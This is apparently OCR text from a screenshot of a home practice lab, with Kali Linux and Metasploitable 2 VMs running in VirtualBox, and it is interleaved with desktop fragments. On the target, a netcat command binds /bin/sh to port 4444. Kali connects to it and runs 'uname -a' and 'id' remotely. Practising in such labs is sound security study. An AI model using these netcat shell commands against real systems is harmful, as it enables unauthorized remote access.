 Kali-Linux-2021.2-virtualbox-amd64 (Sept 8) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
malindasir@kali: ~
07:19 AM
0%
malindasir@kali: ~
File Actions Edit View Help
(malindasir㉿kali)-[~]
$ sudo nc 10.0.2.5 4444
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 U
TC 2008 i686 GNU/Linux
id
uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24
(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fus
e),111(lpadmin),112(admin),119(sambashare),1000(msfadmin)
Home
Kioptrix L1
Right Ctrl
Metasploitable 2 (just installed) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
msfadmin@metasploitable:~$ nc -lvp 4444 -e /bin/sh
listening on [any] 4444 ...
10.0.2.7: inverse host lookup failed: Unknown host
connect to [10.0.2.5] from (UNKNOWN) [10.0.2.7] 48478
Right Ctrl
Type here to search
64
76°F Cloudy
ENG
4:49 PM
10/5/2021